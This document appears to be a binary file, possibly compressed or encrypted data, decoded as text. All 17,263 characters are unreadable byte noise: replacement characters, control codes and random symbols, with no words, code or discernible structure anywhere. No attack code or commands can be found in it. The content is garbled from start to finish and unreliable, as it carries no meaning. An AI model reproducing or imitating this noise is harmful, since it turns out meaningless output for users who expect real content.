���MR CCq�S:B���e[%bE����O&)�;�3]E� �	|�l;h4��Z�@]eV���r*��A��r�W|�*��]Fq��/y�C��<?4R���j�`��rQ|�rX+�&X��L�3;�;]�=e��ԲFu�&#�r"H�~�W��H��1���I@@\A� ���4�|!.O�<�aI��a5�lpF�r��Lc�LkS�n���I�"$��L2��TeU���9�3
���9W��n�"!�;�D@11���s����Yr�bT>9a`Mj3'sE�
B�.�}��������r��l�)m���(�� �Bu�&+�O+ ��`�Օ�U,+���{�u���UaQ���KL �3���	ʁYϵ��[yc�^a�X6�`�[,K~�i;�^��Qd�0a6s �)R��N�J�p�tai �⣟��6]aB>���2�L]�Ȼt�rd�reN�c]JH
z������:��z2:!2Q�S��U�0RMH�gi	hťpN}#�j��۔*�0�"[�%���T��S)�G~�3����"f	x�(��V]�vvU)��������E������v��b.8x+	g:ց�LND��<4(���Z/�G�Ec�D;X-�p��`4,F�{�����O{��f������e�xn3���e(Y��C�.VWu�K�5�ȧ��u<�(/4�Ah I1���@�?�Xc���hp� ��)�8d��7�#�k���9�+f������r2��{��{��lq���O��<���\;�?��%��R�7��� G�GU�
�e�,��k��.�U���k�)8��$X���8��{�"���B���/��2x>C-������lQ ��x�(p� c@�G+P��6q��]	v�r=r��,~&[�T"M�ra����rq缅�8L?�d��t����Lu��P:�دt �x��w����?l����x��i⮆�8�7d�8�7I�y��s��fR�[Z{�N#�� ��t���@�pZ5Y\�4-w�Te�S�7jI�N���7XV���WiW�5��:��	4��-lx�}s�
��V$����Z���������Y<4��ٚ��G}m�]�l�3�}�m5���V����H���#��`i�LUH=]c(�ev�p:Huu!���5��z�`G����+t�����=f�j �G��7֣'jEf��ڔ�M���
dx���kHڥ���i
aZ�m:{�HBj�t�{w��/�0Y�8�^��������Q?�T��ۄe,�ڕհ~aY|<���)�W�j�qu�v�vf'��-����s-r­��11n����ҙ�u���/h1������J1�\�� m�fc>�����"!B#[�xb�[��~	a�i{��8.�c�
p���2��P��)s]��,uE��xuE� tA�t�7Pϋ���x���>���X}�w�5�X�gd���NSH��h��?Z����]��	�O9�[�kJQ���-����x�?�켹�2�}��]��5�ڎ�u,RYX�[�����{�1��U����uvul��{���T F�֭��	���M8���4�q!��9ɔ�����%��V��"d�s�����$;��! �&В���{�\;����'D��G ��G�K�ְ}��3;�f[d*���|��I��=�� RwuD��^-�f wF):
�r���П�!�����P��
�p����|:|}��͗�97��nw���֪);�^�������A=�U}�Uϒzk�)����:AwuW�q@���'N,؇}�.܃�5�v�vz@\2��Y�<[������G��x���+8V�A�?o&S���NX����pe�^�~^V�YGʃptA���
�@$�I﻿�����c��d$���Wh`�iPķ�;�x�)��a��w��G���=ޥ]��A��YV�;�e��S�-��o�$Y�C��]#�����[0X�K��Q��_���?w_v�8q���*���(�Ov}ET�O��ޭóB���g�����J�hT�FщW�j�H�Ū�g\dIƕȨ��1j�[�����Z���$�r��j&��"�7C3��	\&���A��Y.9JG��4�Qv\jZ���HC����k$lX)�	J�&Y�`r�J7n�quٽ�Q��`�\#�K��l� �V�Ŋ�z��C�BE���3���i��� )��[
L�Ig6^�:���~	5�3�ͮ=&)��z��͛��Á�.���l5ʍ�NN
��ԡ����fܻ{��=7F�g�e>��2� 8�ҔgGT��1��#�[p�~���VH��`���N�t�"�4�'P�`8A�a�C"2Hb��tb��r2[���+�sC�6�F���R�;�A��LŴ�LA�G_�;�@�><��V~s�9�L
�|T��%b
Cf��YL�c����a�IP|���1��D/)e	<X�
a!���b��N��Ƣ�~1 �U8鴓��dTOh��ug��R�@TB	~F8��� C�,��#b�1�m<���[t�:W]vi���j��ȆJ���R��4&�;�)񁴎̀
������Z�p`�	ʨ����͸�
��/3E^�L�����s��ۜu�e���m3]0���[uڽ�]�2�qx�t�{�qA�ȉF���_�"�*��|rȐ*���f�H
nP�C���\������Ȧh"�B���8F_u�O���c:�X#�BJ=����DQ�l�@i�NB��UfI�3Tt�6�p����h�	7i���g{l�V��P�	�y!qӊZ���U)b�'8)�<]ʸB��b�)�K7�+�|^���u��8�S` � ��1�4k���J�Y��
l\o��.��f�����*Y�1@ �f�Vf�=�9�dQ��I�vk�)�n�Dr�.��K���nW���F0r��������Dw�+̿��@�Ml��:6��EiR���C hH;\C�f�=}��r�r�@[�Lg;Q���"�EG�J��r�j7z��fȴ�(H��`ߖB^�KޘR�p�*��Yr�ܶ�(֭Slӛ���MK%�B�/��D�J����cKJ"��bD0L]�SgМ^$�����	�J��LU�c�.�S�)����jW��]�vI���wÉU�(������摅P�b�Sd� �ء\�C.�W�*��\�_����-g9�S�w�3�y�oұ��Ű�s`�X�(�%?����d��X@��$��-�EF@�ÊM�c��?#T��������=K("E�ph�\��Z�4Z��,L���h��P��NJ ј(b�C\���!%ZTK\r"��6���K"e���&,��FˠSHҧ\XA$b��j��JtU8Y��rD�A| F�9����L�� �ЌL��x�����0���Td��W�2���]$E��=�%����B�R?A��P)'��r&�I�
p�O��L�,� ���k|�#�\�׾9`g�͠s��K}�O9�+������6�`�X3�ް���H3&&�V�=Ԁ�xO�TY�tۉ�pqx�*_�i��V�����|&kA�䧲N�	���VY��`.����C�Zyq�C+��E��{7�Q=ht�X���>Ő~����2*¥1��`��MB��Hᩃ�a�:Ш��I��r\�@�\H�>2pu�U�ۊ��,��4FS�D*�,�{���*ɷ�U��  ;1�c�P���'f@��l �L��z�шF�qW���K|e���-��MKZ_Fv���Wg�G�V_�4�2�pf/̱V�5�����vτ��k�a�9��aحO0�.��h�pYւ����O�@)@�\�F�W�+��
������N���x�{�T��FWS�K��D�����h��h_��Tm%�b�F�A�!�-bE[W�$��NQ����N��qJec>��9���'���)0��ZiM*dU�gd/��`iy�j3�tK
���Xv�t�����E@�ִ&��{(�[��rh`IX"I�	�dׅ���ϖ�ri�9�}�f���sjf7ˋ8q$�#�v�9G��4��yf��ٵ)�s��3����&o�3js*(0�|.q&�y^C�8a0��FۺDs̩���e�Eu�F5 .%I.���vk+=!����~��k(��nS�-��þ�$��'#u�:
.���TWp�T�a��j���N�c�P�0����'���Ylo�q��xF��q�uLָ�W�$���������_�0�WFٳ��E�%Yx5������:���]c֬�阮.'��)_��I�S��ė92����[���s6�3��l h�S���8ފ�(Be��:��FaSO�uiO7u��i'��u)�u �O�3j�#uP�C	�#=�>�5)@Ei�Awqk��%�&E��k-X�*�	��`�/W��h�vN�&O��xKUHNE	EH	�@G��fyb�W1�U�@��@z�� ��b�#zY���+�{cH�&�ƶv�du��<�+�WZ���|��Y�tq���uzEqr3G/�:-�Z�G��}Ąy*���9����}̷}Pus�hy�g<����PDl�t�t�GU����EO�u8��\h�6S�(B�jB�O��u�sx�v� C���d1^Q�#T���W�6p7��DuDe�kC�6*&,(&׸w��wdl\�S�>�'����UF"A�w�A����.����r:��$�v� �|�b�`�q�b��̳
~�n��_�z8F��w���� ��iC+�	j�=�!K�d/eeG� C�4/�e頉�g0#����}�4�y����h�)l6���]B�X1�L�L8�~�@��pS���x�3�'�2�ST$��NG�pi��
�_���u�ŀ��k�2��8$O�;Dv�u�5#`�'���86�6u���&XBhB���kX��aiN,�,땃�G]��`�q2>qm���:��S�G+B)*HQI��'(fU�5����ǐ.J��,��dyc�����ʙ���o��nW��7W���ɸ,	Y�!Y��K=��s6�5IfGy�!�Y�;�cqfYl�f��f&W16GgӇ��s��� AgE��m_����K��"@� ?��^��\Dd_uL$�:s:"hB �"�0�TK@�f�P�xC�
0�v'U�1�woSW��t37���h�=Jl�)-�(' W�y��j�6j�������KSJ+�B�`���G�r}�����b2��ZH%�=�93�<Ɖ	I&=���I�rj�ȉ�i{�# ;w����zhe���Q�:�%f��1���8:ꃓ́���Y�Ǔ�ց���~ꗞ�zf�s)���i�13�%���›�+����ts��_S��� ly�93 �
���s�ӥ�
�4�]"�
�vj�8vgw^=2Y�Qwí������Mҭg��U	�7Z��8j��UA�C]�v(ŦS

����qN�֤@�����#�Ih��d��7�����d���b�j�{�w,_P���� 4@��b/��b�#M����r�޹e��.i���J5˲��Pq���H6��Ĉ���z�/HN��`*��J�T��U������@�pm���3���!�� �Z �$i{QQ7wO0  ��V� ����J�;��(����Y�eA^"���SS$�Xw�ɵ��wC���k��6<
3������,�����#�'�j�|$�w��S��@=�� ۣ�8T�4:��.\ڄƠO�yu�a�'ꦅc:�`i�;`�� �_�=�[�K����ً	��dwE��;���8[�>9��bsE�6��ZV�F�rф�?����	�`J/����+��۲O˿ W����{�~�D�u@[k�=��y* 3�l����o�`�`�P� )� {`�wۡ�{;"�8 �փ��':�4�Â�z����&�����5����5j'��� ��zw)5���a <�y�z �jAIwtՆmæ��(�x9�Ï�bn��Ij�G񻞸�ꆦ%y�[zj*�ʛςѲ
���-�{��;-rڼ3�n�О>��חx �0	�z� 6I�Dۨ��L��o�Jy�ie�)��)g�,M��b�۰���A|��Ր@�D�E3���
n��@	р
�� �V2 t[�2��P��+�� �0�� p�4<�{�伬�� ��9�Mu@��I(:$�:Ce�QZ+k�l��И2���U'>���Q��NDR�ۚ����z��K�������B�p���mIt� ���y��a[Zs��st��ªƻ���b���k��{�É�:=�9����L�|�D�K�q�qH�����wԇ6������,��K��������;7�Mmˠ
@����M,l���80Ŭ��x��Lv@	�̍[��������j���, 	 ΅]��Lο��2,]�h�[2F�� ��h�ת�R�\����Lw�)�f#�J<������-�j�Ul�H�x-m�LN�ۯMT���� ��)D�PM�Z
:	�P�~c���Ǜѭ�tՐ4�ǡ4��J7ݦ=�݀�?��}�F��1��5Y.{q�lq��O�����L�	��y��ݳX]��d�։Q���+M�e]�P
nӵ��$��q}�B�Z�̐Oq��\�� ��͂΄]�⌬�=����<���Ќ'��;�)���|l�!�[�F�ό�I�dL��e7M�>>�ݚ���4�E�k8�2k�x?z4�y��M�P�1�9�WGŔ���!��F;����0�t�w����n5]�k�ȫ`���:M�	���\��E��/�|��|�Јa6�C����ɔo>��=��)�τ��h�`��<�a�~����`=#��M�6?pR�Q�nsK����rK�	��)�ͺ�+L�-����y����`f9>*ƊW���ه��P =��<�w���>D���C`䩍䲦��܂��[� �-T[�*a��}24�_!�7B1��2��]�f}%�ƳiZ���'���b��bd:�ǻ
�I�vN�w>�;�yn����ܓ��F�ދj���>n����!o}S�f�'�罾T����F�Y�b�PޟA/�����N�&:��P7�^b! ��%��0 ����~� ���P�
�x����2x�KC�Ms���44u����Nk�-�K��]a'ab9�	h���ʺ��m^������t����T��B�v�T��R@V����)]�U�>�b+�y\�2]�g����w��/����!��I��Af]��|�9y���¿��%PH��3O������w���dt����gB/~|��Mi̰��J�%B�PR!p��j��ž���VV��$.�ь���O ����5.�h�A��B��>�+�Un�EwF0�":���c-
7Hv�"�S�-]:����4k�|v3�N�>b>iB�W�bE:䡙D��\�ʇ�T�'�s��iԢW�EZ��ذ��cb�ġ�G��Wa[q˚�{/�W��F��F��L~�,�m�bh1.8&ŨS,G�İ��6f�#K ڑ�f�L�v"C��[����;6ڟl� 2�Z4t��<��ݽ��<��c�ZF*F��8:s�~&��9g�m��]�2H��C�^��'�ݷ�_�}i"�V����3���9�?f�X�@Jħ�96�?�X�O4A�0��d��HЫP;���P+�DtD1��p A�;x ����F�
e
���G�V
�[�� `��H`0���gx`������2!&Rg �B� $X���15!3L�1�GZ��hΈ�$;�	�>=⨖�NJi%_�Q'sx�j*E��'>��(�.�ѡ����L��J�N�J��H8����b�-q^��U��
�-�l����W�4���N��.��Η����`�kL�3�ج��0��2,��O[���F��xh��C�7ru3Κ�Pq���Ѝ�7��u�QX�FZd�S4 o�,�ξ�[�a�6���R�%��� A��nA���@�f����Z��0?lU�X�$��}e�Q��JƠj�T�DH��DRJ��<r�� ��P�I��rK@���/����D���.��M��s�b��������@K��C�)R� ��Ѿ��p�J/E\�Q�,����0��a�&:�q+RK��T.PUuU��JSֽB?W.v����@-(�e-��.Pc'⁃��U S���:�%��f�o.�p���t���y�e7�w?�zo)wf�j��/I��?�nO�v�a�����6��3�������O_H�>p��`�����c�[`�*�<Հ�9ϻ��pv'l"F�;\�B:��'��նִ(5�HO� ��4�JW@�����1bSS��D"2�Mf�H	s�B��
��ӟBb7A *���O�(g8�+v��x68��do8��iT�kA`���F:�
O\�H��G>�%W�[��"+��q/r9;2��q�uKHU����&w���*�, ��;e~'-kM�b��q�?�F�s��5�����{��`	"�l3-X�b���Shd���w?�-���Q 4_���oa<� ľt|̀LX��s<�x���:�J�m�b�x�h�A�i�ԍ��Ś�!0s�@�d�4�]8)KJ��A�4��	��~ĂѢ�*�E��HCeh��bH�x��ԯ~%Q�		��J�&�:��&�щ��!�)�tΎ���W��G���G�UQg�JҢ0`��`&Wa����%6�o����(K9�R2��4K�<]#�]�@_�^k�w�i�O_�ʘ/'YU&��<&�N;0��X���X��Sb���+�黏usd�,&��X�=��,��c�gJn]�9���cq��TBF��nD�S�hR_�����0�2|Ԥ��=�iuVF+�\��)����4�
%S$iI����]�b1���%Ҕ�e4��kӛ2��;�\&�F��mNC�#Q��C ������t=��u�:��x,p�k��㗿��1����JkZ�u"Ԇ�\��Nb�Y�b��L���W�f@�*�d��@S*���]��3Zj�C섐v���}�c�4mlaO�B�;i�iZ�3E�k�l�����Q�cT�Ѯ�P&��iJj��z�'%- ��D)�\�љ��@��L���ֺRܮ�|�~*�r0�xg�-�����3{��H/�"���iQ�K��"��oU"��Q2{=�h^jP��uqr$�2Ia��X��F%�;l�U��!)Z@���NV_�ѯk��flP�lP�AjW����i,�,���f w�U@;�c&+�u|X�5O�:��n
i����e����3C�|k�i�3��S��B��%D2ҙ�D%&�����z��J�HM� r�+����'7�&8G�6��@y�bv]]?��'�3���^���3�ý!F=����"ty��J���EV2��I���V�J$EM�Yי�>-\��T�V5��!sLa4eul�����3vrR�ϳw�p���$���1�I܇>8C���Gn�n�Hv^������f���!z���p�w��M0� 0���w��, %/�>�.m�U{+�e�𔦿ܒ!�0P�@�/ͷ�ϸ�`!Cy4/��G�\�7�Y��������n!��'�7��fT�y�y8X*Һϧҗ��)��X�}���+��䗏����S㺮�3��s��j�Ss���5� ��6��c���:�P���
+���my6�3AD�NRA��S<I
�D��dB� �L�&ʫ<�:��r��<��82��,nZ�k:��;+	
��� ԃ�)��=-��m�>�k"��	��=�@����!'�1D��C[X�6L>XX(����J����G����@����(ʮBQ�����3��ѢF4?G,#�z�JK���p����k������>��*�����.�K�R�p+j0�Wk���9Z��(�	����M��;���c2�++m;�<FH�d��6]��h����
��t�u��F�����7�j&�ɬs�#��iY�����As
-�
*�y�Bi�z�Ik�A�"@�!(��s�(I(�ɸ���ˡ�@x!$�X�C�K�<,V��c�D���?��<��Q� �����S��|4Hk?.���[�Kģo0�NH$8������LqEN4��B��kI�bJ�:�+J��
���-hM`M(i)ċ�L@G�@�d0n+K
1��:Kb��dKQꪸT�.�K���x�KPR�6�p3�h@�7!c����̃&S'q$�Ȉ0�l�j=t<�KzLU�1���y�71�T�3�[ �KJ���Ⱦ��@H��i!4��-Q!���1�82�0��A��Z.5Q�OJ��zE�۾El�:���Ү�H)z���pE�\)�웩�:���9�iJ��4��Ĵ���k��<ϿQ��|�Ԕ������:�hO��J4���*�5�2hP�/A {Ȍ��t�ů�;5�^�E_,P���
�;R���P�Ĩ�Q��K�<5���e�<��0�̟�[���Am\�b�L5BuD2��J���7��=��w*R+��֐���I�I$�R8�5D�83��۔���ܬR��8��D�����Q��l�֑O.�3*
���.:���t����H!���S-��.$��JL��[�*���"�7����H��.�C�Pk��O������E���̘c�ƹ+6(�ǃ2P3%U�`U��_\P�\����ո��%�� �k�/��W��8;�1L\,ɟml%�<fH�_��j���:2��n�L)K-'�Gȼּ3�#�����&���R�!�U(�l>�S8�8��M�yȍ�M�qUO��r %�D$5���kS.zӠ�N�I;�SM&�s�G��J��:A�I�p�Bu?gH�2�E����lT��I�T�ÔC�Ku�D�ϴ8���E��F&�E�E�$��<ф��ǸJa�SM�"�UT��\}�
��$Qu��e
�l#M��,}Vw�<�Đ���x|L"}=���V٩�lǉA7�LWl%����#M�c�6qҘ5\9�RP\[?@�W|]H�r��l��݂HJ�<DS=,�S;XlX7u��)���î0���<������N�T��C3�:3J[���N.�T��P��V] ���Y�Z`jsKZ�ēеdZ�=�4N�\.�T�P��ެֲ��٫��`�,m%,�;ۆ�ǽm[m-̻���t��m�F%�ۣ�ɼ������N`�Ҡ������o8����H�����J�5�8%�]�H�aC�
_$��E^�l�}a�uT!��	8ɔ����@X\�K���B~��E�9�a4����R�\4����Oܜ	�$^�u�P<�R���u�ؑbF��ņ\�x+c�	_7�P�mU8�$��]0�P��5��^e2"Oʨ��K�y^�MB|��2�qGi������d r���L����t2�QP,s�ã=t%A�6ؐ��2�u Q	��!���H$�-
.��^ޭ��\�5�tYRI4�j᎔��}X���R�NՕ��	<�,r�g/*��j�S!)b$��-���N��˙�Z�K)F����J���bH�bu�b�$�a��ޕ]3Ռ��0P�a8�I�C<cm�ާ�5W�;�c�.��u�6�c���6��B�a%�l
��E��yVq���y��m�J�����\�q¾u �-��e��V���$�)E|�(���(a3��8�4>]�!]�&Y�~����X�B�q.!��mVk!�B��
��)��<w��^�$�#�{O�=#��g��g��#�b٭�!^�žg�*�e�Y�õֶ�TkF�>XwVO�Yڇ��Ͼ��MX��h5��<>S�SO�i�`��i7"����
FgՏ~�<�Ͷ��B���a��ϛ��FdNΏ�CR�n=*Lf3+��%�B}L8,�s��d��ܒ&���Q�4\3��*�!&��&�M8�ԯ �f��ȾoG�"��᎐W׽f��k��k���!�I+碓gs�	��I�+�_U�-�]o�]{�b��T��o���9R����r�ޮ	m^˄ZE�>�@U��m�Sm���5����@���\m#�U�
m�$�G�!<�d���[���Ă�,�Aκ����,��s|_���h%6�n�òp���<�ł$W�RJ��|���k�CC�k�����2����!�o�t7�O4��.�oP)RI��pE牏�4��
��,�N>�?�8"�@ldV��b�Y��Bt���[�ء���\�m�m�Kc��F5Ѯ$�AvWm�5þc�4�܁F�&r��5%��j�G i=2W��2�<r4n�4�Q\-?�������4�,A �n4R�p�::���R�%�Z�4k�n�蛒7t99���oU���L�Eg�@��+:?�Nt�rYG��/b���B��S���R
�e*u5�*�4b��^#9jxUW٨l��_����9�J`�cQ��[m��!'m��v�>_�&d�vU=��_v�O�m]nM�V*�۝��4���Viy��ւ9{-7�Y�ғ���izdo���� u�X�|����s����_�9���-�.H�t��t�BgN�0�q��FG�;�>�����I/뎟
D�����+Nf�,y��tT�EZdxE��:�ݣyɿy���0 ��gP���`;��3����ȝ�m�r��c��q��q%Q��h���
�c�4r!���<����F�0��d���M�rW�-'�>�V�i�(�v�h�h��`հ8ʉ�?2b�xk�ĉ�&$�L	(�8)��@{�D� �0^&8 �L�l��y3� /A\�y�@ Bjki��LAm#5*�MA�Nm�"kU�^�:s�Y`R*Tx��^Xo^�,��*]^Cܶ壧"*������g>��-|xp��;	ِ�W�YR�#�p�Fc�@�Ea���\)�f֑W��W�0��o��g����he�Nm8��[�3�\�D�Dc�7�#ԡ�0�+�urԹ~�#lбeʮ~�v���=��B������PZ}���u�tk��}����G���@���7�'j7�6�@��u��">�\ �Xې2�)�a�A��B�1� cA� t��a�P�?��b��($���������D��P%ZS�u������ I��;�D:
Y$Ag��f��Ht�C�9�E̼��_��6�-�yK.%�ҟEJ�+�t�..�`��u�R�F=U]�]ꔦ�aY�%�"�%bY��TZd0�����k��֘o��ج���)dw�&Uz�5�t�11_'�pq�"����l���Q6�a�mg�!��Xy�qѝ&�1�=��u�,|>��w��`Е�^��h��'���N�_�X�h2�p��lp�
]��v!"$��1�gd�e�8�Y2�C.�А`���.s��@�A�]p���qI��?Wp%�7Rt�6�̣����I�l�Q$��pb=�&��f�`�&�Y�K����1��� PC���1eKRIPi���ZW��-�9R�*Zj�:����*�R�J�k�'�i��j�aO�Л�z�Wv���Q�����2a��}Q�k��jK;�����ނ��r޶���O�ކ���
4�>r�#�(��=�$�̇�lq��S0��	��3(!�.�0}oo�s�B�!�Nj́���L�9M#1'�hF������&��H���8"�l�@� ����h	�	2��d�iOkզ�&�5�)�qb5��9�|�${H[`����$m�Z[�jH6e'������#�NUH\VNd*��n�X\����iN0���&��.��s�
�{�c:�HaݻL�@�6r$��]m|C�L�w�[M��5E�*48���p�W/J�4��&� ��|d��G��;��W����U��׻�� u��`�P�.�/�~Bے����eT�G�� ��F�ԟ�"(�	Vi�K�3��A�p�",a�LxB����&֬&�1�X/�� �'��m' AO���$�<��:�b�	L �Ѐ��Os`������G�|j8s�b@]��0�
��㕯*z+�I��3��sHR�A`���Ee7G:��.n�#���;�(tq��� �1�v�*�R�%6��P'��+?	>����^����P�O}�[�+�q�&=�h�WY�[0F)
!Y��H/e�D	D�Z����gT�R-��.�FJ��6�Wj^���nю8ڮ{�KK�9�ű>�'�*�C��3R�y�;���,L�b�ಅ>'�T��E���Hf��e�D}�9�5��ѭ�6�� ש˪�aG�5-�3^�#/:�N��Ĺ�B3�?.�*��خW���� �E���a{8i��*u|T�� �=���\����4ġX�h�DQ3��f�(�D:R.ъW?���d�͖��b��T� !$(����N���	X`NmN1��M��$ ��PG*�s&j�,{���MQ(��J!�%-���8��6pd<�hj� ����r�C����,K4����e\���ǩ�����ۓ��6����5�cae.���03�m�6�{V��I�z�Z�&���B�ў,ނ�>V
2���o��Sh�x���X:L2��,�b�p^5��	��%�j\7�a׵�n�
o�A��ؚX����b��tŠ�8 �?�`n6�I �C**�p�2k6��S&K�TA��(Ge�߮���Jv}cg�)����=��{�G��é�8�Ha�Z7C4��"�3���o;��1��&�� 3x�\���e61�G�t9l����H�g`��4������<��|j�-_��c�����g˯З����G���ڭ7k`V�jk\��c�Vu�>�k��Il����*�3�IE���`X[�� >	��96 qQBvI:�XE�Pz7T���<����.oSC��~��%������uxXy�cp^0��6���p����'qcZ�:�6b�So��#=桼#����zަ+��b9��iIk�3_��_��ԁi�p��A��V�hL`�H��7�+��8��"Xk��cg�ܒ��������6�d�c3K��l�ṓ���i� ;��Þ��eE֢�S�e�l��^WV�֝Q��[��[D1^RT�DF�\R8���$��}�$B
�T�Q�4�q5[��J>��F���Pv�ك��B���!���8�����%�^ʹ\�-!��*��� %�|���,1�T��ԡ����	�W���h���}aπ_�+h��i	7��!�p�^����ո_4��x�A����D��<�;i�N��$n���PD�� �K �%`�ֹ�V����	z�<ٻ9���&�mq�ڛq��� NA��bz	����~�yލMNtQ�G�����ZR5�ײ�B��I���I�F�^6���&m_�՜���qaS���1��_�a����ݐ�U�XXY�Z�!���)d���*C�L_B�����5��u݊�]�q�]d�3�m�E�I ,�,�PM�����$P�]��M&*�R��	�ߥ[�X�aJ^H����+f�"��-�[f`.rH9�;B��|	
#m�Q~�u���^�I����`^�7�6���wTaxiS@�� wl��Yn��_��^!;N��޿��[��r�㩉��=fЁU�Pf�������,dg�CB�d�!���EFM�b�"���,� X  ��-X�L�&m�& @blR�L ����'߉�(���~-�kj�V�b�etr^�hR��t�[A,��FT~� ���`�R��1~^��KA���Gv��.�p�^\d����Le�"�d�3�`��^�tR�����8>a_��Se�:j�_��jf1]X��Rǜ���U�YE�G~�e�a��C]%dg����!h�h��AE*hC��F��Fv䍦����6t^s���� ����>m")mJ�o� 9�$���g)���5ǳL���H ���mSn',rYH4��"w����� ��U })ZURr��-�r	j�9T*~�S�αbht�P#YP�@b:P#�[�� (�N~�ل��{�c�ק2h;�v8�4U�I�_.�]�fn����5�W�Ђ	�4I�ݕbv���!��h��#�c��EtP��&��hG2��l��Zxk�vk�+>�^��.Eސ+�����!+��&�i��"��V���,rg��)�}��3l��ܙFm���j4��5�z�2��b{:�P��t����%��ȥ\b�v������푋ƕQ4B���ʪG9���^~_̱Ҽ���ͪN����6k���=�	1�ꚰ���څu��U�!]5�:��N�C�hE��f�[�e��"����J�ղ�4��p�����V��+=g�����$�x���Z���+�+�����|C)e�T*���t�� ��r*�mM�b�V� �1�w���ɧ��,̢jyM�Uł��g����B|���8G9�n�J뺇�mЦ���Ԁ0@��,���8�Z+�!->[/%�dN-�xo����g$v(4�f��(GJ$��&���"�Z�`د�(<��*�<��A$.���@�A���d�δB��E���q��I��E�s~��KjMnz���n���R*F����1���Ri(,U�i���1���p����n\�9G'������e�R���U�P���^z1��l�H�3B9^�������-�^����I�Lf�E��9�D���af��~r&ߡ�*f�V��.���I��(A�o5)2Gb�̸Q�@#��| X�%�/&c(l '{2���&�B(���o)�����+�[pT�|�G�\���G)�����Y��E�鲚�gAa�^9P�=���,,�"�>,��p-h�,�^�7���./���DOj��x�M1��o�ˢs���;���.Ȅ��)f�6�ު�Q-���r���o��h�Ě�9P�o���(���D�(��!���Z�����>�YG��$C����vCJ�t'��K��&�t)�)��+�����)�'x��4�`�=n	�0�5���z�T��g��dp�rlHM��4�J�0������;/�<�#=�\�G��Bz��(��Za�Q��s�l�N�ht�n�/|�c�6��ʬ�*h���2�F��>��_�.d+�}�
gB���h@4!ctض��&7iGg� �H�t��7 0L�4'�6M�K�4K�6(�������Q5��%lpPK��j�!��S�Q?,R;�.s���k�"�d�gl�US5�8�)����r�V�M,���i�Pw�MY��^9��Y�U5z�0܌��:�,�ˁ�̚��Ĭ^�<wl`��~�I��8��*7�%��b��@�c_��E��1eff���z�]m_h���]MF���Mk����ï#�OV%PD 9��A7����*/����� wO��p���"���3�Ο��Tg�3'5�Zw{_�Ds��	�
�J����.+��2/s.� X�7nm�{{^�~��P\Y/�1�������~������c���j����c�8�;/4s)5o���b�1���]	t�̈&rc��3U�A�B*�����
@?$E�� �8�\4��8kv����ksMaL�)T�ApP{�g�|@�w{ 7yx����GC+�t�:E���06g�T@�,?Hf@/B�������9v��e�Zw��s��a%����Bn)6��w,��Zhv���r���.�x�+&�2�`���]�l�j:;_,Φ<_&�hR�Y^/���L/����#�e/j�!����a�?t��z�=D
{^�ci7D�Zݱ�6Ukc+$H����'��BX;�3���GA�0 s;�O��=�k9��V;�Gɭ��x��5'�X�,��/%�������,cł��сy<�+�:D�֫Vo5WFW|iM�gԷa¬�d<��\PaHɎG�@�Z&��TG��|�j��㾃�<��n�oZ��5>���Wz��l�<��1�I���a��a���P��;�+=E4%����<i�4���;�m}j"DH6�&P��?�������=�=�G�ڣ��=@TIf���D�T����|��jGm�0$�ִ��`S8D)�@48�C%�A�8r"�M�`^��1�6��
r�O������O^'�&}���қz��{�hɥ�y���qr!�KE�/�p9�q��b%�N�SX]���΍���"���0�Ip&�k1����gbCXQ���#|��̲M�^�҄/Ò%fQ[t��r����f�� lł+���5GߺY���L���5�N��:3��G�N�����=ڶ�z�Sg��ֈ��+#�f}0�� 5?���Nܛ���>��,Ԑ�? �{���λsNq������0��;�>;�c�? ��E@S���o9q�YdфE�gdd�1��!	.g~(e�.��#ɉ �$�d��'��0�)��J��²����Kl,3k�R 	+�B*�E�9��XY�#���G��(<��Mg�	��>��N^R
	�|J{����DHѺ��L2`'P��Lʦ&���Q��j���b�0j3��Xc��Ycɤ�G��V�4ꄳ_�52
i������5a�-���rV�窛v�X�8莕�[�s��V��l�=v��h�ᥰ���p��D�|I!�����W@�P��98�M��a	<筷^��,p�����Ad�!y�sL��Qv����(d^�
$���Xb<�!��y&'I��)������-�>S�Y�����}�ӡ�Zl;�`�ʼ��M��ӠH���N�T�O��䶓 !�#�fr�Ò��:#K��%M���P�hm�B���X'��)%��������ӭ�K�[� epaN8��c��U�,�rq��h)��6i��}��J���u��N�[����M>�i�]��0��;�;�����#qc��O`��;�ޅ~w�!� b���XC�3Ƙ��U$2�0D&;�Q�\�H�h*���*���0��7�
VRR:A	��B`�N�4,��iZ^;ps��U�d��*��5{ &8�
�)����P۞@Ŷ=J*�x�T�r?dQ��3�F���+*��8v�И�3�a������e��K������0S*��c���0�M��L��p=�@mud�L&?��V�
�l����A7�ѝk�U<�A�#�j����<P��w�kt�59��K{�^��'���`+��~�5
"�_���e.ߗ0	�"A�D!��G�^��_���NSE���T�@%qC�7l��*	Dfo��9 
%���J��O�Yij�
�
�ii\�g$ :���ІvӉJV0zmw�j[\�Q=�q��[T��D+�M'W��G+�+̀�o���YȈ���qtJ#IE��]��Ie����N1��i�$���do+i@ꌹ��F���˲�%I�U�YU����=�mu��^��CKV���"�B�1��k��h�>k:��#b�A��LZ��`���+�i��E�b�L�3iٟ���]�k>mNV�@J(*�e�A��� =���*)�J,�9�ٍT���TB�v��?�V��J�8�1�E��pqTSn�յ�|m9	�A#JD;��OȥSF7��}F�OYĔfx8���p.��VjQD�ō嵋UfRެ*Z@6b1�M�n��1M΄�<w3�Ɏ;b `�K��$)1����R�/�ƺ;tq�9��j(���_���q�l�v}�;�Z,�����5�vu߿���镘�Q�vLؠd�0�󣘽���-���c=���(�4�m U�*�!^p�:-�s�Ӵ'i�D�.�BQ?t��+���,����ܩIdu�K�9��nF7q�U�j�*�M�V�.U�7/fw��!h��#L2/U�3���L�5��$J
l��be9����L�%�`��s�Fi�VMU��`��Z��t�:��K���F�n\��lXy�k&�m�|��fue���s���+]��W��u�D0�0�c�m��=��+�mO��<�nqd��X%Cv�K^ ��xsH�Q��;��Zv^���� �+�y�Q�V�0>H9�P���Z��0�,�1�ǝbQ�����=�E��A��5���X;슅�b��%�aZX:ΊSy�E̗�PZ�[�vhmZ{�+!�:Qײ�di�a9^��u5;�F��e7�n�ag?[�ݺ]���<oCÜ�K��}m�Y��o�7���X�
��:�����^�X���o����I���%��d���	D�IA�����{������%1I?8�{- B��i����ۦ�5'o��Ueӑ�+|�t{[t�W��Kti̩Ks�':3�!��/?�.6Co��|�F9�����/�
b4=v�������FB<,K`2@��U�������n {cԐ͔��6)Þ*ynz��� ���O�l��4�/���o���lF��܇�lL�Ѝ�������4���f,�|�l�I?�D:��JĽ�L�4J��%nh��h6P�o�P+�,����t�,�2.)G���� $*P�OL��,���:A��&������
